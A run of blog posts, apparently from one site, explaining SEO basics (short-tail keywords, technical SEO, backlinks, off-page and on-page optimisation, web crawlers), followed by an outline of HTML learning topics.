Short-tail keywords, also known as head terms, are brief, general search terms typically consisting of one to three words. These keywords are broad and often have high search volumes. Examples include:
“SEO”
“Digital marketing”
“Sneakers”
“Pizza delivery” In contrast, long-tail keywords are longer, more specific phrases that usually have lower search volumes but often indicate higher intent. For example, “best SEO strategies for small businesses” or “vegan pizza delivery in Brooklyn.”
Now that we’ve defined short-tail keywords, let’s explore why they are so important in SEO:
One of the primary advantages of short-tail keywords is their high search volume. Because they are broad and general, many people use these terms in their searches. This high volume presents a significant opportunity for visibility and traffic.
For instance, the term “shoes” will have a much higher search volume than “red leather running shoes for women.” While the latter might convert better, the former will put you in front of a much larger audience.
Short-tail keywords can be excellent for building brand awareness. When you rank for these broader terms, you expose your brand to a wide audience who might not be familiar with your company. This exposure can be invaluable for new businesses or those looking to expand their market reach.
Ranking for short-tail keywords can give you a significant competitive advantage. These keywords are often highly competitive due to their high search volume and broad appeal. If you can secure a top position for a relevant short-tail keyword, you’ll be ahead of many competitors and potentially capture a large share of the market.
Short-tail keywords can serve as the foundation for your entire content strategy. They represent the core topics and themes of your industry or niche. By identifying and targeting these keywords, you can build a content hierarchy that covers both broad topics and more specific, long-tail variations.
For example, if you run a fitness website, you might start with short-tail keywords like “workout,” “nutrition,” and “fitness equipment.” From there, you can branch out into more specific topics and long-tail keywords.
While short-tail keywords are broad, they can still provide valuable insights into user intent. By analyzing the search results for these keywords, you can understand what type of content search engines deem most relevant for these queries. This information can guide your content creation and optimization efforts.
For businesses targeting local markets, short-tail keywords combined with location terms can be highly effective. For example, “pizza Chicago” or “dentist New York” are technically short-tail keywords that can drive significant local traffic.
In pay-per-click (PPC) advertising, short-tail keywords can be valuable for building brand awareness and capturing top-of-funnel traffic. While they may be more expensive due to high competition, they can be part of a balanced PPC strategy.
While short-tail keywords offer many benefits, they also come with challenges:
Because of their high search volume and broad appeal, short-tail keywords are often highly competitive. This means it can be difficult and time-consuming to rank well for these terms, especially for newer or smaller websites.
Short-tail keywords often have lower conversion rates compared to long-tail keywords. This is because they are typically used earlier in the buyer’s journey when people are still in the research phase rather than ready to make a purchase.
With short-tail keywords, it can be challenging to differentiate your content from competitors. Since the topics are broad, many websites will cover similar ground, making it harder to provide unique value.
If not managed properly, focusing on short-tail keywords can lead to keyword cannibalization, where multiple pages on your site compete for the same keyword, potentially diluting your SEO efforts.
While short-tail keywords are important, they shouldn’t be the only focus of your SEO strategy. A balanced approach that includes both short-tail and long-tail keywords is often the most effective. Here’s why:
Comprehensive Coverage: Short-tail keywords help you cover broad topics, while long-tail keywords allow you to dive into specifics and target niche audiences.
Traffic and Conversions: Short-tail keywords can drive high volumes of traffic, while long-tail keywords often lead to higher conversion rates.
Short-Term and Long-Term Results: Long-tail keywords can often provide quicker results, as they’re less competitive. Short-tail keywords, while more challenging to rank for, can provide substantial long-term benefits.
Different Stages of the Buyer’s Journey: Short-tail keywords often target users in the awareness stage, while long-tail keywords can capture users closer to the decision stage.
To make the most of short-tail keywords in your SEO strategy, consider these best practices:
Thorough Keyword Research: Use tools like Google Keyword Planner, SEMrush, or Ahrefs to identify relevant short-tail keywords in your niche.
Analyze Search Intent: Look at the top-ranking pages for your target short-tail keywords to understand what type of content is performing well.
Create High-Quality, Comprehensive Content: To rank for competitive short-tail keywords, your content needs to be exceptional. Aim to create the best, most comprehensive resource on the topic.
Optimize On-Page Elements: Ensure your target short-tail keyword is included in your title tag, H1 heading, URL, and throughout your content where relevant.
Build Topic Clusters: Use short-tail keywords as pillar topics and create clusters of related content using long-tail variations.
Focus on User Experience: Ensure your website provides a great user experience with fast load times, mobile responsiveness, and easy navigation.
Earn High-Quality Backlinks: Build a strong backlink profile to increase your website’s authority and improve your chances of ranking for competitive short-tail keywords.
Monitor and Adjust: Regularly track your rankings and adjust your strategy as needed. SEO is an ongoing process, and what works today may need to be tweaked tomorrow.
Short-tail keywords play a vital role in SEO, offering opportunities for increased visibility, brand awareness, and traffic. While they come with challenges, particularly in terms of competition, they form an essential part of a comprehensive SEO strategy.
By understanding the importance of short-tail keywords and how to effectively incorporate them into your SEO efforts, you can lay a strong foundation for your online presence. Remember, the key is to balance your focus between short-tail and long-tail keywords, creating a strategy that drives both traffic and conversions.
As search engines continue to evolve, the way we approach keywords may change, but their fundamental importance is likely to remain. Stay informed about SEO trends and best practices, and be prepared to adapt your strategy as needed. With a thoughtful approach to short-tail keywords and SEO in general, you can improve your website’s visibility and achieve your digital marketing goals.
In the world of Search Engine Optimization (SEO), there’s a lot of focus on content, keywords, and backlinks. While these elements are essential for ranking well in search engines, they are only part of the equation. Behind the scenes, Technical SEO plays an equally important, if not more crucial, role in ensuring your website is easily crawled, indexed, and ranked by search engines like Google, Bing, and others.
If you’re new to SEO or simply looking to optimize your site further, it’s essential to understand what technical SEO is, why it’s important, and how to implement it to improve your website’s performance.
Technical SEO refers to the optimization of your website’s backend structure and foundation. It ensures that your site meets the technical requirements of modern search engines, which helps them crawl and index your site efficiently. While content and on-page SEO focus on what users see and engage with, technical SEO focuses on what search engines see.
Some of the key components of technical SEO include:
Site speed and performance
Mobile-friendliness
Crawlability
Indexing
Structured data
SSL certificates and security
XML sitemaps
Canonicalization These elements help search engines understand your site better and ensure that it’s accessible and functional for users. Why is Technical SEO Important?
Technical SEO is the foundation upon which all other SEO efforts are built. Without a solid technical structure, your well-written content and brilliant keyword strategy may not perform as expected. Here’s why technical SEO is essential:
Search engines use bots, often referred to as “crawlers” or “spiders,” to scan your website and determine what content to index. If search engines can’t crawl or index your site correctly, they won’t know what your content is about, and as a result, your pages won’t appear in search results. This means missed opportunities to drive organic traffic.
Proper technical SEO helps search engine crawlers:
Access and understand your content: By organizing your website’s structure and using appropriate directives in your code, you can guide search engines through your site.
Avoid duplicate content: Through the use of canonical tags, you can prevent crawlers from getting confused by duplicate pages, which could dilute your rankings. XML sitemaps and robots.txt files are critical tools for this purpose. An XML sitemap provides a roadmap of all the important pages on your website that you want to be indexed, while the robots.txt file tells search engines which pages should not be crawled.
Page speed is a critical factor in both search engine rankings and user experience. A slow website can lead to high bounce rates, meaning users will leave before they even see your content. In fact, Google has made site speed a direct ranking factor, especially for mobile searches.
Improving your website’s performance through technical SEO can:
Enhance user experience: Faster load times mean users can access your content quicker, improving overall satisfaction.
Boost search rankings: Websites with faster load times are more likely to rank higher on search engine results pages (SERPs). Some techniques to improve website speed include:
Minimizing CSS, JavaScript, and HTML: Reducing the size of your code can lead to quicker load times.
Image optimization: Compressing images can significantly reduce their file size without sacrificing quality.
Browser caching: Enabling caching allows your site to load faster for returning visitors since some of the data is already stored in their browser. For example, using Google PageSpeed Insights or GTmetrix can help identify what’s slowing your site down and offer suggestions on how to fix those issues.
With mobile devices accounting for a significant portion of web traffic, mobile-friendliness is no longer optional—it’s a must. Google now uses mobile-first indexing, which means it primarily considers the mobile version of a website when determining rankings. If your website isn’t optimized for mobile devices, it’s likely to fall behind in the rankings, leading to less organic traffic.
Mobile optimization involves:
Responsive design: Your website should automatically adjust to different screen sizes and orientations, ensuring that it is easy to navigate on mobile devices.
Fast load times on mobile: Slow mobile websites are penalized, as users expect pages to load quickly on their phones.
Touch-friendly navigation: Buttons, menus, and forms should be large enough and easy to use on mobile screens. Incorporating technical SEO strategies to ensure mobile-friendliness can improve both user experience and your rankings, especially since search engines prioritize mobile optimization.
Website security is another key factor that impacts SEO. Google considers site security to be so important that it includes HTTPS encryption as a ranking factor. Websites without an SSL (Secure Sockets Layer) certificate, which secures data between the browser and the server, may be flagged as “Not Secure” in browsers like Chrome, deterring users from visiting.
SSL certificates and HTTPS encryption are fundamental for:
Building trust with users: A secure site assures visitors that their data is protected, which is particularly important for e-commerce sites or any site collecting personal information.
Improving search rankings: Search engines prefer websites that take security seriously, meaning secure sites have a better chance of ranking higher in search results. Technical SEO ensures that your site is using HTTPS and that all elements of your website are secure, contributing to better user trust and potentially improved rankings.
Search engines allocate a specific amount of time and resources to crawling each website, often referred to as the crawl budget. Technical SEO can help you maximize your crawl budget by eliminating unnecessary or redundant pages from being indexed.
Duplicate content can confuse search engines, resulting in them not knowing which version of a page to rank. Technical SEO techniques like canonical tags and 301 redirects ensure that search engines are only indexing the most relevant and original content on your site.
Canonical tags tell search engines which version of a page should be indexed when duplicate or similar content exists.
301 redirects are used to permanently direct users and search engines from one URL to another, often used when content is updated or moved. By reducing crawl errors and managing duplicate content effectively, you ensure that search engines focus on indexing the most important parts of your site.
Structured data (also known as schema markup) helps search engines understand your content beyond just reading the text on your pages. It’s a form of microdata added to the HTML of your website that gives search engines more context about your content, improving how it appears in search results.
For instance, structured data can help:
Enhance rich snippets: If you’ve ever seen search results with additional details like ratings, reviews, or product prices, those are often the result of structured data. These rich snippets can increase your click-through rate (CTR) by making your listing more appealing.
Improve voice search results: Schema markup can also help with voice search optimization, as search engines are better able to identify and pull relevant information from your site for voice queries. Implementing structured data is an advanced technical SEO strategy that not only improves how search engines interpret your site but also how users engage with your search result listings.
A key benefit of technical SEO is that it aligns perfectly with User Experience (UX) optimization. A well-structured, fast-loading, secure, and mobile-friendly website provides a superior experience to users, which can reduce bounce rates, increase engagement, and ultimately lead to higher rankings.
Google’s algorithm increasingly focuses on factors like Core Web Vitals, which measure aspects of UX such as loading performance, interactivity, and visual stability. Technical SEO helps improve these metrics, ensuring your site delivers a seamless experience that satisfies both users and search engines. Conclusion
While content creation and keyword strategy are essential parts of SEO, technical SEO lays the groundwork for those efforts to succeed. It ensures that your site is accessible, functional, fast, and secure, all of which are critical for ranking well in search engine results and providing a positive user experience.
By focusing on technical SEO, you enhance your website’s visibility, improve user engagement, and make it easier for search engines to crawl and index your site. In today’s competitive digital landscape, a well-optimized website is not just an advantage; it’s a necessity.
Incorporating technical SEO practices into your overall SEO strategy will lead to better rankings, more organic traffic, and a stronger online presence. Whether you’re a small business, a blogger, or a large corporation, investing in technical SEO is essential for long-term success in search engine optimization.
Backlinks are a fundamental aspect of Search Engine Optimization (SEO) that can significantly impact a website’s visibility and authority. Understanding their importance is crucial for anyone looking to enhance their online presence. This blog post will delve into what backlinks are, why they matter, and how to effectively utilize them in your SEO strategy.
Backlinks, also known as inbound links or external links, are hyperlinks on one website that point to another website. They serve as a vote of confidence from one site to another, indicating that the content is valuable and credible. In the eyes of search engines like Google, backlinks signal that your content is worthy of citation, which can enhance your site’s authority and ranking in search results[1][3].
Types of Backlinks
Not all backlinks are created equal. They can be categorized into two main types:
Dofollow Links: These links allow search engines to follow them and pass on “link juice,” which contributes positively to the linked site’s SEO.
Nofollow Links: These links contain a tag that instructs search engines not to follow them. While they don’t contribute directly to SEO rankings, they can still drive traffic and increase visibility[1][2].
One of the primary reasons backlinks are crucial for SEO is their role in improving search engine rankings. Search engines use backlinks as a metric to assess the authority and relevance of a website. High-quality backlinks from reputable sources signal to search engines that your content is valuable, which can lead to higher rankings in search results[2][4].
Domain authority refers to the credibility and trustworthiness of a website. Backlinks from established sites enhance your domain authority, making your site more competitive in search engine rankings. A higher domain authority can help you rank for more competitive keywords, giving you an edge over competitors[2][4].
Backlinks not only improve SEO but also serve as conduits for referral traffic. When users click on a backlink from another site, they are directed to your content. This not only increases traffic but also enhances brand awareness, drawing in a broader audience organically[3][5].
Backlinks contribute significantly to establishing your content’s relevance and authority within your industry. When authoritative sites link to your content, it reinforces your expertise on the subject matter, which is crucial for search engines when determining how to rank your pages[2][4].
Search engine crawlers use backlinks to discover new content on the web. By linking to your site, other websites help search engines find and index your pages more efficiently. This means that having a robust backlink profile can lead to faster indexing and visibility in search results[5][6].
Building quality backlinks requires a strategic approach. Here are some effective methods:
1. Create High-Quality Content
One of the best ways to earn backlinks is by creating valuable content that others want to link to. This could be informative articles, insightful blog posts, or useful tools that provide real value to readers[1][2].
2. Guest Blogging
Writing guest posts for reputable websites in your industry can be an effective way to earn backlinks while also reaching a new audience. Ensure that the sites you choose have high domain authority and relevance to your niche[3][4].
3. Engage in Influencer Outreach
Building relationships with influencers in your industry can lead to natural backlinks as they may reference or link back to your content if they find it valuable[1][5].
4. Utilize Social Media
Promoting your content on social media platforms can increase its visibility and encourage others to link back to it. Shareable content often leads to organic backlink generation as users share it within their networks[2][6].
5. Analyze Competitor Backlink Profiles
Using tools like SEMrush or Ahrefs, analyze the backlink profiles of competitors who rank well for similar keywords. This can provide insights into potential backlink opportunities you may have missed[1][5].
While building backlinks is crucial, there are common pitfalls to avoid:
Focusing on Quantity Over Quality: Earning numerous low-quality backlinks can harm your site’s credibility rather than help it.
Neglecting Nofollow Links: While dofollow links are essential for SEO, nofollow links can still drive valuable traffic and enhance brand visibility.
Ignoring Anchor Text: The text used in a hyperlink (anchor text) should be relevant and descriptive; otherwise, it may not effectively contribute to SEO efforts[3][4].
In summary, backlinks play an indispensable role in SEO by enhancing search engine rankings, building domain authority, driving referral traffic, establishing relevance and authority, and facilitating discovery by search engines. By implementing effective strategies for building quality backlinks and avoiding common mistakes, you can significantly improve your website’s performance in search engine results.
Investing time and effort into understanding and leveraging backlinks will yield substantial dividends in terms of visibility, traffic, and overall success in the digital landscape.
Citations: [1] https://www.semrush.com/blog/what-are-backlinks/ [2] https://syncpr.co/2024/06/14/the-role-of-backlinks-in-seo-are-they-still-important/ [3] https://backlinko.com/hub/seo/backlinks [4] https://www.simpletiger.com/blog/backlinks-importance [5] https://moz.com/learn/seo/backlinks [6] https://mailchimp.com/resources/what-is-backlinking-and-why-is-it-important-for-seo/ [7] https://www.reddit.com/r/SEO/comments/xjcax8/are_backlinks_the_most_important/ [8] https://searchengineland.com/backlinks-seo-importance-442529
Off-page SEO, a vital component of search engine optimization, involves strategies and techniques implemented outside of your website to improve its search engine ranking and authority. By building high-quality backlinks, fostering brand awareness, and engaging with your audience, you can significantly boost your website’s visibility and drive organic traffic.
In this comprehensive guide, we will delve into the importance of off-page SEO, explore effective strategies, and provide practical tips to help you elevate your website’s online presence.
Off-page SEO plays a crucial role in your website’s success for several reasons:
Improved Search Engine Ranking: High-quality backlinks from reputable websites are a strong ranking factor in search engine algorithms. By building a robust backlink profile, you can signal to search engines that your website is valuable and relevant.
Increased Domain Authority: Domain authority is a metric used to assess a website’s overall authority and credibility. Off-page SEO activities, such as building backlinks and engaging with online communities, can help increase your domain authority.
Enhanced Brand Visibility: Off-page SEO strategies can help you build brand awareness and recognition. By engaging with your target audience on social media, participating in online forums, and creating valuable content, you can increase your website’s visibility and reach.
Improved User Experience: Off-page SEO can indirectly contribute to a better user experience. By building relationships with other websites and online influencers, you can increase your website’s discoverability and attract more relevant traffic. Essential Off-Page SEO Techniques
Now let’s explore some of the most effective off-page SEO techniques to implement:
High-Quality Backlinks: Focus on acquiring backlinks from reputable websites with high domain authority.
Natural Backlink Acquisition: Avoid unnatural or spammy backlink building practices.
Guest Posting: Contribute valuable articles to other websites in your industry to earn high-quality backlinks and exposure.
Broken Link Building: Identify broken links on other websites and offer to replace them with links to relevant content on your site.
Directory Submissions: Submit your website to relevant online directories to increase your website’s visibility and acquire backlinks.
Active Engagement: Regularly engage with your audience on social media platforms.
Share Valuable Content: Share your website’s content on social media to drive traffic and increase visibility.
Encourage Social Sharing: Use social sharing buttons on your website to make it easy for visitors to share your content.
Monitor and Respond: Monitor social media mentions and respond promptly to comments and messages.
Google My Business: Optimize your Google My Business listing with accurate information and relevant keywords.
Online Citations: Ensure your business information is consistent across online directories and citation websites.
Local Directories: Submit your business to local directories to improve your local search visibility.
Local Partnerships: Collaborate with local businesses and organizations to build relationships and increase your local presence.
Create High-Quality Content: Produce valuable and informative content that attracts and engages your target audience.
Promote Content: Share your content on social media, through email marketing, and on relevant online forums.
Influencer Outreach: Collaborate with influencers in your industry to promote your content and reach a wider audience.
Broken Link Checker: Use tools to identify broken links pointing to your website.
Contact Webmasters: Reach out to webmasters to request that the broken links be fixed or replaced with working links. Off-Page SEO Best Practices
To maximize the effectiveness of your off-page SEO efforts, consider the following best practices:
Consistency: Maintain a consistent approach to your off-page SEO activities.
Quality Over Quantity: Focus on acquiring high-quality backlinks from reputable websites rather than pursuing quantity.
Monitor and Analyze: Use analytics tools to track your website’s performance and identify areas for improvement.
Stay Updated: Keep up with the latest SEO trends and algorithm updates to adapt your strategies accordingly.
Build Relationships: Foster relationships with other websites and online influencers in your industry. By diligently implementing these off-page SEO techniques and following best practices, you can significantly improve your website’s search engine ranking, increase brand visibility, and drive more organic traffic. Remember, off-page SEO is an ongoing process that requires consistent effort and attention.
In the vast digital landscape of the internet, web crawlers play a crucial role in helping search engines index and rank websites. These automated bots, also known as spiders or web spiders, systematically browse the World Wide Web, following links from page to page and website to website. But what exactly are these digital creatures looking for as they traverse the web? Understanding the key elements that web crawlers focus on can help website owners and developers optimize their sites for better visibility and ranking in search engine results pages (SERPs).
Before diving into what web crawlers look for, let’s briefly explain what they are and how they work. Web crawlers are automated programs designed to visit web pages, read their content, and follow links to other pages. They’re the foundation of search engines, as they gather information that is then used to create searchable indexes of web content.
Major search engines like Google, Bing, and Yahoo all use web crawlers to keep their search results up-to-date and comprehensive. These crawlers continuously scan the internet, discovering new content and revisiting existing pages to check for updates.
Now that we understand the basics, let’s explore the primary elements that web crawlers focus on when visiting websites:
One of the most important aspects that web crawlers analyze is the quality and relevance of a website’s content. They look for:
Textual content: Crawlers read and interpret the text on your pages, looking for relevant keywords and phrases that indicate the topic and purpose of your content.
Uniqueness: Original content is highly valued. Duplicate content across pages or websites can negatively impact rankings.
Freshness: Regularly updated content signals to crawlers that a site is active and current.
Depth and comprehensiveness: In-depth, thorough coverage of topics is often favored over shallow or thin content.
Crawlers pay close attention to how a website is structured and how easily they can navigate through its pages. They look for:
Clear site hierarchy: A logical structure with well-organized categories and subcategories helps crawlers understand the relationship between different pages.
Internal linking: Links between pages on your site help crawlers discover and understand the context of your content.
Sitemaps: XML sitemaps provide crawlers with a roadmap of your site’s structure and content.
URL structure: Clean, descriptive URLs that reflect your site’s hierarchy can aid in crawling and indexing.
Several technical aspects of a website are crucial for effective crawling and indexing:
Robots.txt file: This file provides instructions to crawlers about which parts of your site should or should not be crawled.
Meta tags: Title tags, meta descriptions, and header tags (H1, H2, etc.) provide important context about your content.
Schema markup: Structured data helps crawlers understand the context and meaning of your content more effectively.
Page load speed: Faster-loading pages are crawled more efficiently and may be favored in search results.
Mobile-friendliness: With the increasing importance of mobile search, crawlers pay attention to how well your site performs on mobile devices.
While crawlers primarily focus on on-page elements, they also follow external links to and from your site. They look at:
Quality of backlinks: Links from reputable, relevant websites can boost your site’s authority in the eyes of search engines.
Anchor text: The text used in links pointing to your site provides context about your content.
Diversity of link sources: A natural, diverse backlink profile is generally seen as more valuable than a small number of high-volume links.
Although crawlers can’t directly measure user experience, they look for signals that indicate a positive user experience:
Intuitive navigation: Easy-to-use menus and clear pathways through your site benefit both users and crawlers.
Responsiveness: Sites that work well across various devices and screen sizes are favored.
Accessibility: Features like alt text for images and proper heading structure improve accessibility for both users and crawlers.
Crawlers also pay attention to elements that indicate a site’s trustworthiness and security:
SSL certificates: HTTPS encryption is increasingly important for ranking well in search results.
Privacy policies and terms of service: The presence of these pages can signal a legitimate, trustworthy site.
Contact information: Clear, easily accessible contact details can improve a site’s credibility.
While the direct impact of social media on search rankings is debated, crawlers do pay attention to:
Social media presence: Links to and from social media profiles can provide additional context about your brand.
Social sharing: The ability for users to easily share your content on social platforms is noted.
Understanding what web crawlers look for is just the first step. To improve your website’s visibility and ranking, consider implementing these best practices:
Create high-quality, original content: Focus on producing valuable, informative content that addresses your audience’s needs and questions.
Optimize your site structure: Ensure your website has a clear, logical hierarchy and use internal linking to connect related content.
Implement technical SEO best practices: Use proper meta tags, create a comprehensive XML sitemap, and optimize your robots.txt file.
Improve page load speeds: Compress images, minimize code, and leverage browser caching to speed up your site.
Make your site mobile-friendly: Use responsive design to ensure your site works well on all devices.
Build a natural backlink profile: Focus on creating link-worthy content and engaging in ethical link-building practices.
Enhance user experience: Prioritize intuitive navigation, clear calls-to-action, and an overall pleasant browsing experience.
Secure your site: Implement HTTPS encryption and keep your site free from malware and suspicious content.
Leverage social media: Maintain active social profiles and make it easy for users to share your content.
Web crawlers are the unsung heroes of the internet, working tirelessly to index and catalog the vast expanse of online content. By understanding what these digital explorers are looking for, website owners and developers can create sites that are not only user-friendly but also crawler-friendly.
Remember, while optimizing for web crawlers is important, the ultimate goal should always be to create a website that provides value to your human visitors. By focusing on quality content, intuitive design, and solid technical foundations, you’ll create a site that both crawlers and users will appreciate.
As search engines continue to evolve, so too will the behavior and priorities of web crawlers. Stay informed about the latest developments in search engine algorithms and SEO best practices to ensure your website remains visible and competitive in the ever-changing digital landscape.
Search Engine Optimization (SEO) is a crucial aspect of digital marketing that can significantly impact a website’s visibility and ranking in search engine results pages (SERPs). Two primary components of SEO are on-page and off-page optimization. In this comprehensive guide, we’ll explore the differences between on-page and off-page SEO, their importance, and how to implement effective strategies for both.
On-page SEO refers to the practice of optimizing individual web pages to rank higher and earn more relevant traffic in search engines. It involves both the content and HTML source code of a page that can be optimized, as opposed to off-page SEO which refers to links and other external signals.
Key Elements of On-Page SEO
Content Quality: High-quality, relevant, and original content is the foundation of on-page SEO. Search engines prioritize content that provides value to users.
Title Tags: These HTML elements specify the title of a web page. They are crucial for both search engines and users to understand the page’s topic.
Meta Descriptions: While not a direct ranking factor, meta descriptions can influence click-through rates from SERPs.
Header Tags (H1, H2, H3, etc.): These help structure your content and make it easier for search engines to understand the hierarchy of information on your page.
URL Structure: Clean, descriptive URLs can help both users and search engines understand what a page is about.
Internal Linking: Linking to other relevant pages on your site helps search engines understand your site structure and content relationships.
Image Optimization: This includes using descriptive file names, alt text, and compressing images for faster load times.
Page Speed: Fast-loading pages provide a better user experience and are favored by search engines.
Mobile-Friendliness: With mobile-first indexing, having a responsive design is crucial for SEO.
Schema Markup: This structured data helps search engines understand the context of your content, potentially leading to rich snippets in search results.
To optimize your on-page SEO, consider the following strategies:
Conduct Keyword Research: Identify relevant keywords and phrases your target audience is using to search for content related to your topic.
Optimize Your Content: Create high-quality, in-depth content that addresses user intent. Incorporate your target keywords naturally throughout the content, including in the title, headers, and body text.
Improve Page Structure: Use header tags (H1, H2, H3) to organize your content logically. Ensure your main keyword is in the H1 tag.
Optimize Meta Tags: Write compelling title tags and meta descriptions that accurately describe your content and include relevant keywords.
Enhance User Experience: Improve page load speed, ensure mobile responsiveness, and make your content easy to read and navigate.
Use Internal Linking: Link to other relevant pages on your site to help search engines understand your site structure and content relationships.
Optimize Images: Use descriptive file names, add alt text, and compress images to improve load times.
Implement Schema Markup: Use appropriate schema markup to provide additional context about your content to search engines.
Off-page SEO refers to actions taken outside of your own website to impact your rankings within search engine results pages (SERPs). While on-page SEO focuses on optimizing elements within your website, off-page SEO is primarily concerned with increasing the authority of your domain through the acquisition of backlinks from other websites.
Key Elements of Off-Page SEO
Backlinks: These are links from other websites to your site. They act as “votes of confidence” from one site to another.
Social Media Marketing: While not directly influencing rankings, social media can increase brand awareness and drive traffic to your site.
Brand Mentions: Unlinked mentions of your brand can still contribute to your overall online presence and authority.
Guest Blogging: Writing content for other websites can help build backlinks and increase your authority in your industry.
Influencer Marketing: Partnering with influencers can help increase brand awareness and potentially lead to valuable backlinks.
Local SEO: For businesses with physical locations, optimizing for local search can significantly impact visibility in local search results.
Content Marketing: Creating and promoting high-quality content can naturally attract backlinks and increase your site’s authority.
To improve your off-page SEO, consider the following strategies:
Build High-Quality Backlinks: Focus on earning links from reputable, relevant websites in your industry. Quality is more important than quantity.
Create Linkable Assets: Develop high-quality content that others will want to link to, such as original research, infographics, or comprehensive guides.
Guest Blogging: Contribute valuable content to reputable websites in your industry to build relationships and earn backlinks.
Engage in Social Media: While not a direct ranking factor, active social media presence can increase brand visibility and drive traffic to your site.
Leverage Influencer Relationships: Collaborate with influencers in your industry to increase brand awareness and potentially earn valuable backlinks.
Participate in Industry Forums and Discussions: Engage in relevant online communities to build your reputation and potentially earn natural backlinks.
Monitor Brand Mentions: Keep track of unlinked mentions of your brand and reach out to website owners to request backlinks where appropriate.
Local SEO Tactics: For local businesses, optimize your Google My Business listing, encourage customer reviews, and ensure consistent NAP (Name, Address, Phone) information across the web.
Both on-page and off-page SEO are crucial components of a comprehensive SEO strategy. They work together to improve your website’s visibility and ranking in search engine results.
On-page SEO provides the foundation for your SEO efforts. Without properly optimized on-page elements, even the best off-page SEO efforts may fall short. On-page optimization ensures that search engines can understand your content and its relevance to user queries.
Off-page SEO, particularly through high-quality backlinks, signals to search engines that your website is trustworthy and authoritative. It helps to build your site’s credibility and can significantly impact your rankings for competitive keywords.
In practice, the most effective SEO strategies combine both on-page and off-page tactics. Here’s why:
Complementary Effects: On-page optimization makes your content more relevant and accessible, while off-page efforts increase your site’s authority and trustworthiness.
Holistic Approach: Search engines use complex algorithms that consider various factors. A well-rounded SEO strategy addresses multiple ranking factors.
Long-Term Success: While on-page optimization can lead to quicker improvements, off-page SEO often provides more sustainable, long-term benefits.
User Experience: On-page SEO improves user experience, which can lead to more engagement and natural link building, supporting your off-page efforts.
Competitive Edge: In competitive industries, excelling in both on-page and off-page SEO can give you an advantage over competitors who may focus on only one aspect.
Understanding the differences and importance of on-page and off-page SEO is crucial for developing a comprehensive SEO strategy. On-page SEO focuses on optimizing elements within your website to improve relevance and user experience, while off-page SEO aims to build your site’s authority through external signals like backlinks.
Both aspects of SEO are essential and work together to improve your website’s visibility in search engine results. By implementing effective on-page and off-page SEO strategies, you can enhance your website’s performance, attract more organic traffic, and ultimately achieve your digital marketing goals.
Remember that SEO is an ongoing process. Search engine algorithms are constantly evolving, and your competitors are likely working on their SEO as well. Regularly review and update your SEO strategies, staying informed about industry trends and best practices to maintain and improve your search engine rankings over time.
HTML (Hypertext Markup Language) serves as the backbone of web development. It is essential for structuring and presenting content on the web, and it is one of the first languages beginner developers learn. Whether you’re just starting your journey into web development or looking to deepen your knowledge, mastering HTML opens doors to more advanced languages like CSS and JavaScript. In this blog post, we’ll cover HTML programming learning topics , breaking them down into subtopics to help you organize your study plan effectively.
What is HTML?: The language that forms the structure of web pages.
History of HTML: From HTML 1.0 to HTML5.
Difference between HTML, CSS, and JavaScript: Overview of how they work together.
Basic Document Structure: DOCTYPE, <html>, <head>, and <body> tags.
Text Editors: Notepad, VS Code, Sublime Text, and Atom.
WYSIWYG Editors: Dreamweaver, Webflow, and online tools.
Code Formatters: Prettier, Beautify HTML.
Tags and Elements: Proper use of opening and closing tags.
Attributes: Class, ID, href, src, etc.
Nesting Elements: Proper element hierarchy.
The <p> Tag: Paragraph element.
the <h1> - <h6> Tags: Header tags and their hierarchy.
the <div> and <span> Tags: Differences and use cases.
Relative vs Absolute URLs: When to use which.
Linking to External Websites: Targeting new windows or tabs (_blank).
Internal Linking: Creating navigation between sections.
the <img> Tag: Adding images to a webpage.
Attributes: src, alt, title, and width/height.
Optimizing Images: Best practices for image formats (JPEG, PNG, SVG).
Ordered Lists (<ol>): Numbered items.
Unordered Lists (<ul>): Bulleted items.
Nested Lists: Lists inside of lists.
the <form> Tag: Basic form structure.
Input Types: Text, password, email, number, and more.
form Attributes: action, method, and enctype.
form Validation: Required fields, input patterns, and validation messages.
the <table> Tag: Basic table structure.
Rows (<tr>) and Cells (<td>, <th>): Understanding the anatomy of a table.
Merging Cells: colspan and rowspan attributes.
Styling Tables: Border, padding, and spacing adjustments.
Introduction to Semantic HTML: Benefits of better readability and accessibility.
the <header>, <nav>, <section>, <article>, and <footer> Tags: Key semantic elements.
SEO Benefits: How semantics help search engines.
Audio (<audio> Tag): Embedding and controlling audio files.
Video (<video> Tag): Embedding video files.
Attributes for Control: Autoplay, loop, and controls.
What are Character Entities?: Understanding how to insert special characters like &copy;, &lt;, and &amp;.
Commonly Used Entities: List of essential entities for web development.
the <meta> Tag: Understanding metadata for the document head.
SEO-related Tags: Keywords, description, and robots.
Viewport for Mobile: Responsive design and the <meta name="viewport"> tag.
Inline Elements: <span>, <a>, <img>, etc.
Block Elements: <div>, <p>, <h1>, etc.
When to Use Inline or Block: Context and best practices.
the <iframe> Tag: Embedding external content like videos or Google Maps.
Security Concerns: XSS (Cross-site Scripting) vulnerabilities.
Responsive iframes: Making them scale on different devices.
Canvas API: Drawing graphics using JavaScript.
Geolocation API: Accessing and displaying user location.
Web Storage API: Using local and session storage.
Client-side vs Server-side Validation: Pros and cons.
Built-in HTML5 Validation: Pattern, required, and other attributes.
Custom Validation: Using JavaScript for deeper control.
Viewport Meta Tag: Introduction to responsive design.
Responsive Images: The <picture> tag and srcset.
Media Queries: Linking CSS for different screen sizes.
Using Service Workers: How HTML5 can create offline applications.
Caching with Manifest: Ensuring your website works without internet.
Using <h1> and Semantic Tags: Organizing content for SEO.
Meta Tags: Improving search rankings.
Image SEO: Proper alt tags and image compression.
ARIA (Accessible Rich Internet Applications): How ARIA works with HTML.
Screen Reader Compatibility: How to make web pages accessible for visually impaired users.
form Accessibility: Labeling and instructions for better accessibility.
Inserting Symbols: Learning to use &copy;, &euro;, and other symbols.
Non-breaking Spaces: How and when to use &nbsp;.
Syntax: The proper way to comment (<!-- comment -->).
Best Practices: When and why to comment code.
Using the <template> Tag: What are templates and how to use them.
Shadow DOM: Introduction to encapsulating parts of the DOM.
the <style> Tag: How to add internal CSS styles.
Inline Styles: Adding CSS directly to HTML elements.
Linking External Stylesheets: The best way to separate HTML and CSS.
Understanding Obsolete Tags: Examples like <center>, <font>, and <marquee>.
Why They’re Deprecated: Evolution of web standards.
the Importance of a Sitemap: For both users and search engines.
Creating an HTML Sitemap: Organizing links in a structured format.
Final Thoughts
